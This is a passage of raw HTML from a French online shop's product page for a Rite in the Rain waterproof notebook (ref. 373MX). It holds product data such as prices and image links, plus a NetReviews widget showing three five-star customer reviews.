href=\&quot;javascript:\&quot; onclick=\&quot;javascript:avHelpfulClick(&#039;3bb92b90-80d7-b594-8d89-5efc21e87ba3&#039;,&#039;0&#039;,&#039;849153f16e1a7ce5df106ab4daa3ccdf274a49cd&#039;)\&quot; class=\&quot;netreviewsVote\&quot; data-review-id=\&quot;3bb92b90-80d7-b594-8d89-5efc21e87ba3\&quot; id=\&quot;3bb92b90-80d7-b594-8d89-5efc21e87ba3_0\&quot;&gt;No &lt;span&gt;1&lt;\/span&gt;&lt;\/a&gt;\n                    &lt;\/p&gt;\n                    &lt;p class=\&quot;netreviews_helpfulmsg\&quot; id=\&quot;3bb92b90-80d7-b594-8d89-5efc21e87ba3_msg\&quot;&gt;&lt;\/p&gt;\n            &lt;!-- helpful END--&gt;\n            \n         \n        &lt;!-- Media part --&gt;\n                     &lt;!-- End media part --&gt;\n        &lt;\/div&gt;\n         &lt;div class=\&quot;netreviews_review_part\&quot; &gt;\n            &lt;p class=\&quot;netreviews_customer_name\&quot;&gt;\n                                  Anonymous customer\n               \n               &lt;span&gt;published the 03\/06\/2015&lt;\/span&gt; \n               &lt;span class=\&quot;order_date\&quot;&gt;following an order made on 23\/05\/2015&lt;\/span&gt;\n            &lt;\/p&gt;\n\n         &lt;div class=\&quot;netreviews_review_rate_and_stars\&quot;&gt;\n               &lt;!--\n* 2012-2018 NetReviews\n*\n*  @author    NetReviews SAS &lt;contact@avis-verifies.com&gt;\n*  @copyright 2018 NetReviews SAS\n*  @version   Release: $Revision: 7.6.5\n*  @license   NetReviews\n*  @date      20\/09\/2018\n*  International Registered Trademark &amp; Property of NetReviews SAS\n--&gt;\n \n&lt;div class=\&quot;netreviews_font_stars\&quot;&gt;\n    &lt;div&gt;\n      &lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;\n   &lt;div style=\&quot;color:#FFCD00\&quot;&gt;\n      &lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt; \n&lt;\/div&gt;\n\n    \n             &lt;div class=\&quot;netreviews_reviews_rate\&quot;&gt;\n                  5\/5\n               &lt;\/div&gt;\n            &lt;\/div&gt;\n\n            &lt;p class=\&quot;netreviews_customer_review\&quot;&gt;\n               cahier de tres bonne facture                                \n            &lt;\/p&gt;\n            \n            \n             \n            &lt;!-- helpful START --&gt;\n            &lt;p class=\&quot;netreviews_helpful_block\&quot;&gt;\n                        Did you find this helpful?                        &lt;a href=\&quot;javascript:\&quot; onclick=\&quot;javascript:avHelpfulClick(&#039;082824e9-aaae-4954-dde2-fdf25b3c27e2&#039;,&#039;1&#039;,&#039;ed4b1640659d7f40a9400c161c61d0470dc2cdbc&#039;)\&quot; class=\&quot;netreviewsVote\&quot; data-review-id=\&quot;082824e9-aaae-4954-dde2-fdf25b3c27e2\&quot; id=\&quot;082824e9-aaae-4954-dde2-fdf25b3c27e2_1\&quot;&gt;Yes &lt;span&gt;0&lt;\/span&gt;&lt;\/a&gt;\n                        &lt;a href=\&quot;javascript:\&quot; onclick=\&quot;javascript:avHelpfulClick(&#039;082824e9-aaae-4954-dde2-fdf25b3c27e2&#039;,&#039;0&#039;,&#039;ed4b1640659d7f40a9400c161c61d0470dc2cdbc&#039;)\&quot; class=\&quot;netreviewsVote\&quot; data-review-id=\&quot;082824e9-aaae-4954-dde2-fdf25b3c27e2\&quot; id=\&quot;082824e9-aaae-4954-dde2-fdf25b3c27e2_0\&quot;&gt;No &lt;span&gt;1&lt;\/span&gt;&lt;\/a&gt;\n                    &lt;\/p&gt;\n                    &lt;p class=\&quot;netreviews_helpfulmsg\&quot; id=\&quot;082824e9-aaae-4954-dde2-fdf25b3c27e2_msg\&quot;&gt;&lt;\/p&gt;\n            &lt;!-- helpful END--&gt;\n            \n         \n        &lt;!-- Media part --&gt;\n                     &lt;!-- End media part --&gt;\n        &lt;\/div&gt;\n\n  \n&lt;\/div&gt; \n  &lt;!-- The Modal --&gt;\n    &lt;div id=\&quot;netreviews_media_modal\&quot;&gt;\n        &lt;div id=\&quot;netreviews_media_content\&quot;&gt;&lt;\/div&gt;\n        &lt;!-- The Close Button --&gt;\n        &lt;a id=\&quot;netreviews_media_close\&quot;&gt;\u00d7&lt;\/a&gt;\n        &lt;!-- Modal Content (The Image) --&gt;\n    &lt;\/div&gt;\n&lt;\/section&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;netreviews_tab&quot;,&quot;class&quot;:&quot;netreviews_tab&quot;},&quot;moduleName&quot;:&quot;netreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;rite-in-the-rain-waterproof-notebook&quot;,&quot;category_name&quot;:&quot;Rite in the Rain\u2122 Waterproof  notebook&quot;,&quot;link&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/en\/rite-in-the-rain-waterproof-notebook\/35-universal-polydura-rite-in-the-rain-85x11-n373mx-.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:35.75,&quot;price_without_reduction&quot;:42.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:6,&quot;quantity_all_versions&quot;:6,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20.0%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2967-small_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2967-cart_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2967-medium_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2967-home_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2967-large_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2967-small_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2967-medium_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2967-large_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Universal Polydura RITE IN THE RAIN 8.5\&quot;x11\&quot; N\u00b0373MX &quot;,&quot;id_image&quot;:&quot;2967&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2966-small_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2966-cart_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2966-medium_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2966-home_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2966-large_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2966-small_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2966-medium_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2966-large_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Universal Polydura RITE IN THE RAIN 8.5\&quot;x11\&quot; N\u00b0373MX &quot;,&quot;id_image&quot;:&quot;2966&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2968-small_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2968-cart_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2968-medium_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2968-home_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2968-large_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2968-small_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2968-medium_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2968-large_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Universal Polydura RITE IN THE RAIN 8.5\&quot;x11\&quot; N\u00b0373MX &quot;,&quot;id_image&quot;:&quot;2968&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/838-small_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/838-cart_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/838-medium_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/838-home_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/838-large_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/838-small_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/838-medium_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/838-large_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Universal Polydura RITE IN THE RAIN 8.5\&quot;x11\&quot; N\u00b0373MX &quot;,&quot;id_image&quot;:&quot;838&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/840-small_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/840-cart_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/840-medium_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/840-home_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/840-large_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/840-small_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/840-medium_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/840-large_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Universal Polydura RITE IN THE RAIN 8.5\&quot;x11\&quot; N\u00b0373MX &quot;,&quot;id_image&quot;:&quot;840&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2967-small_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2967-cart_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2967-medium_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2967-home_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2967-large_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2967-small_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2967-medium_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/2967-large_default\/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Universal Polydura RITE IN THE RAIN 8.5\&quot;x11\&quot; N\u00b0373MX &quot;,&quot;id_image&quot;:&quot;2967&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:42.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;in stock&quot;,&quot;availability&quot;:&quot;available&quot;}">
		<h4 class="title-info-product">Product Details</h4>
	  	<div id="product-details" >
		  	
			    			    			      	<div class="product-reference">
				        <label class="label">Reference </label>
				        <span itemprop="sku">#373MX</span>
			      	</div>
			    		     
	    
	      		    
	    
	      		    
	    
	      	<div class="product-out-of-stock">
	        	
	      	</div>
	    
	    
	      		    
	    	    
	      			        <section class="product-features">
		          	<h3 class="h6">Specific References</h3>
		            <dl class="data-sheet">
		              			            </dl>
		        </section>
	      		    
	    
	      			        <div class="product-condition">
		          	<label class="label">Condition </label>
		          	<link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
		          	<span>New</span>
		        </div>
	      		    
	    
		</div>
	</div>
					<div id="product-extra">
				    <h4 class="title-info-product">verified reviews(3)</h4>
		   	<div class="netreviews_tab" id="extra-0"  id="netreviews_tab" class="netreviews_tab">
		       <!--
* 2012-2018 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.6.5
*  @license   NetReviews
*  @date      20/09/2018
*  International Registered Trademark & Property of NetReviews SAS
-->


<!--
* 2012-2022 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.9.8
*  @license   NetReviews
*  @date      02/03/2022
*  International Registered Trademark & Property of NetReviews SAS
-->
<section class=" "  id="netreviews_reviews_tab">
   <div id="netreviews_rating_section" data-group-name=""  data-url-ajax="/modules/" data-idshop="1" data-productid="35" data-current-page="1" data-current-option="horodate_DESC"  data-sortbynote="0" data-max-page="1">
      <input type="hidden" value="2507a87b-1fc7-9814-812b-4c4d1eb611f4" id="av_idwebsite"/>
      <input type="hidden" value="https://www.avis-verifies.com/index.php?action=act_api_product_reviews_helpful" id="avHelpfulURL"/>
      <input type="hidden" value="Thank you, your vote will be published soon." id="avHelpfulSuccessMessage"/>
      <input type="hidden" value="An error has occurred." id="avHelpfulErrorMessage"/>
      <div class="netreviews_rating_header">
         <img class="netreviews_logo" src="/modules/netreviews/views/img/logo_full_en.png">
         <div class="av-certificate">
            <a class="netreviews_certification" target="_blank" rel="nofollow noreferrer noopener" href="https://www.avis-verifies.com/avis-clients/lecomptoiramericain.com">View the trust certificate</a><br>
            <label id="netreviews_informations_label">
             <div class="av-labeltext">Reviews subject to control</div>
             <div class="nr-icon nr-info netreviews_icone_info"></div>            </label>
            <span id="netreviews_informations">
               <div class="nr-icon nr-exit netreviews_exit_info"></div>               <ul>
                  <li> For further information on the nature of the review controls, as well as the possibility of contacting the author of the review please consult our <a href="https://www.avis-verifies.com/index.php?page=mod_conditions_utilisation" target="_blank" rel="nofollow noreferrer noopener">CGU</a>.</li>
                  <li> No inducements have been provided for these reviews</li>
                  <li> Reviews are published and kept for a period of five years</li>
                  <li> Reviews can not be modified: If a customer wishes to modify their review then they can do so by contacting Verified Reviews directly to remove the existing review and publish an amended one</li>
                  <li> The reasons for deletion of reviews are available <a href="https://www.avis-verifies.com/index.php?page=mod_conditions_utilisation#Rejet_de_lavis_de_consommateur" target="_blank" rel="nofollow noreferrer noopener">here</a>.
                  </li>
               </ul>
            </span>
         </div>
      </div>
      <div class="netreviews_rating_content">
         <div class="netreviews_global_rating">
            <p class="netreviews_note_generale">
               5<span> /5</span>
            </p>
                              <!--
* 2012-2018 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.6.5
*  @license   NetReviews
*  @date      20/09/2018
*  International Registered Trademark & Property of NetReviews SAS
-->
 
<div class="netreviews_bg_stars_big">
   <div>
      <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>   </div>
   <div style="color:#FFCD00">
      <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span>   </div>  
</div> 

             
            <p class="netreviews_subtitle">
                Based on <span id="reviewCount"> 3</span> customer reviews                            
            </p>
         </div>

         <div class="netreviews_global_rating_details">
            <ul class="netreviews_rates_list">
                              <li class="netreviews_rate_list_item "  >
                  <span class="av_star_index" style="color:#FFCD00">1</span>
                  <div class="nr-icon nr-star" style="color:#FFCD00"></div>                  <div class="netreviews_rate_graph">
                     <span class="netreviews_rate_percent" style="background:#FFCD00;height:1%">
                     <span class="netreviews_rate_total1"> 0 </span>
                     </span>
                  </div>
               </li>
                              <li class="netreviews_rate_list_item "  >
                  <span class="av_star_index" style="color:#FFCD00">2</span>
                  <div class="nr-icon nr-star" style="color:#FFCD00"></div>                  <div class="netreviews_rate_graph">
                     <span class="netreviews_rate_percent" style="background:#FFCD00;height:1%">
                     <span class="netreviews_rate_total2"> 0 </span>
                     </span>
                  </div>
               </li>
                              <li class="netreviews_rate_list_item "  >
                  <span class="av_star_index" style="color:#FFCD00">3</span>
                  <div class="nr-icon nr-star" style="color:#FFCD00"></div>                  <div class="netreviews_rate_graph">
                     <span class="netreviews_rate_percent" style="background:#FFCD00;height:1%">
                     <span class="netreviews_rate_total3"> 0 </span>
                     </span>
                  </div>
               </li>
                              <li class="netreviews_rate_list_item "  >
                  <span class="av_star_index" style="color:#FFCD00">4</span>
                  <div class="nr-icon nr-star" style="color:#FFCD00"></div>                  <div class="netreviews_rate_graph">
                     <span class="netreviews_rate_percent" style="background:#FFCD00;height:1%">
                     <span class="netreviews_rate_total4"> 0 </span>
                     </span>
                  </div>
               </li>
                              <li class="netreviews_rate_list_item cursorp"  onclick="javascript:netreviewsFilter(5);"  >
                  <span class="av_star_index" style="color:#FFCD00">5</span>
                  <div class="nr-icon nr-star" style="color:#FFCD00"></div>                  <div class="netreviews_rate_graph">
                     <span class="netreviews_rate_percent" style="background:#FFCD00;height:100%">
                     <span class="netreviews_rate_total5"> 3 </span>
                     </span>
                  </div>
               </li>
                           </ul>
         </div>
      </div>
      
      <!-- filtering section -->
      <div class="netreviews_filtering_section">
         <span class="netreviews_filtering_section_title">Sort reviews by :</span>
         <select id="netreviews_reviews_filter" name="netreviews_reviews_filter" onchange="javascript:netreviewsFilter(this.value);">
            <option value="horodate_DESC" selected="selected">---</option>
            <option value="horodate_DESC">Most recent</option>
            <option value="horodate_ASC">Oldest</option>
            <option value="rate_DESC">Best rating</option>
            <option value="rate_ASC">Worst rating</option>
              <option value="helpfulrating_DESC">Most useful</option>         </select>
      </div>
   </div>

<!--
* 2012-2018 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.9.8
*  @license   NetReviews
*  @date      06/10/2021
*  International Registered Trademark & Property of NetReviews SAS
-->

<div class="netreviews_reviews_section">
   <div class="loader_av"></div>
               <div class="netreviews_review_part first-child" >
            <p class="netreviews_customer_name">
                                  Anonymous customer
               
               <span>published the 31/05/2018</span> 
               <span class="order_date">following an order made on 21/05/2018</span>
            </p>

         <div class="netreviews_review_rate_and_stars">
               <!--
* 2012-2018 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.6.5
*  @license   NetReviews
*  @date      20/09/2018
*  International Registered Trademark & Property of NetReviews SAS
-->
 
<div class="netreviews_font_stars">
    <div>
      <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>   </div>
   <div style="color:#FFCD00">
      <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span>   </div> 
</div>

    
             <div class="netreviews_reviews_rate">
                  5/5
               </div>
            </div>

            <p class="netreviews_customer_review">
               Très belle qualité de papier et est bien étanche.                                
            </p>
            
            
             
            <!-- helpful START -->
            <p class="netreviews_helpful_block">
                        Did you find this helpful?                        <a href="javascript:" onclick="javascript:avHelpfulClick('08d55faa-45df-43b4-69ba-2d18b3f10a45','1','32dee0b8407e2c96a5303ef6805ecdfcfc68d7d5')" class="netreviewsVote" data-review-id="08d55faa-45df-43b4-69ba-2d18b3f10a45" id="08d55faa-45df-43b4-69ba-2d18b3f10a45_1">Yes <span>0</span></a>
                        <a href="javascript:" onclick="javascript:avHelpfulClick('08d55faa-45df-43b4-69ba-2d18b3f10a45','0','32dee0b8407e2c96a5303ef6805ecdfcfc68d7d5')" class="netreviewsVote" data-review-id="08d55faa-45df-43b4-69ba-2d18b3f10a45" id="08d55faa-45df-43b4-69ba-2d18b3f10a45_0">No <span>1</span></a>
                    </p>
                    <p class="netreviews_helpfulmsg" id="08d55faa-45df-43b4-69ba-2d18b3f10a45_msg"></p>
            <!-- helpful END-->
            
         
        <!-- Media part -->
                     <!-- End media part -->
        </div>
         <div class="netreviews_review_part" >
            <p class="netreviews_customer_name">
                                  Anonymous customer
               
               <span>published the 19/08/2015</span> 
               <span class="order_date">following an order made on 12/08/2015</span>
            </p>

         <div class="netreviews_review_rate_and_stars">
               <!--
* 2012-2018 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.6.5
*  @license   NetReviews
*  @date      20/09/2018
*  International Registered Trademark & Property of NetReviews SAS
-->
 
<div class="netreviews_font_stars">
    <div>
      <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>   </div>
   <div style="color:#FFCD00">
      <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span>   </div> 
</div>

    
             <div class="netreviews_reviews_rate">
                  5/5
               </div>
            </div>

